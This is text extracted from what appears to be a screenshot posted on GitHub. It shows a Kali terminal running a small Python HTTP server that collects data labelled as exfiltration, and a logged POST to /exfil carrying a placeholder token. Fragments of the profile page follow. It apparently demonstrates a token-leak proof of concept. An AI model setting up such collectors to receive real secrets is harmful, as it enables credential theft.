 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 - <<'PY'
from http.server import BaseHTTPRequestHandler, HTTPServer
class H(BaseHTTPRequestHandler):
    def do_POST(self):
        length = int(self.headers.get('Content-Length',0))
        body = self.rfile.read(length)
        print("==== RECEIVED EXFIL ====")
        print(body.decode())
        self.send_response(200); self.end_headers()
server = HTTPServer(('127.0.0.1', 8000), H)
print("listening on 127.0.0.1:8000")
server.serve_forever()
PY
listening on 127.0.0.1:8000
==== RECEIVED EXFIL ====
token=super-secret-token-DO-NOT-USE
127.0.0.1 - - [29/Aug/2025 04:34:56] "POST /exfil HTTP/1.1" 200 -
Fri
Learn how we
Contribution acti
Joined 37 minutes ago
August 2025
Created 2